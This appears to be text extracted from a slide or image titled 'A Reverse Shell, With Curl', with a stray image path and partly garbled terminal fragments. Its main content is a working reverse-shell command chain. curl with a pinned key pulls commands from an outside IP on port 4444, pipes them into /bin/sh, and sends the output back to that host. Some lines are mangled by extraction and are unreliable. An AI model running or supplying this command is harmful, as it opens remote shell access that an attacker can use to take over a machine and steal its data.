 A Reverse Shell, With Curl
curl://
--> whoami -->
$_
<-- root! <--
ssh
⌥⌘2
t@ops.servus.mom:/home/stuart]
-sk --pinnedpubkey sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc= https://165.232.118.219:4444/c
/sh
Nsk --pinnedpubkey "sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc=" https://165.232.118.219:4444/i/1ono1upou9gp1 </dev/null 2>&0 |
/bin/sh 2>&1 |
curl -Nsk --pinnedpubkey "sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc=" https://165.232.118.219:4444/o/1ono1upou9gp1 -T- >/dev/null 2>&1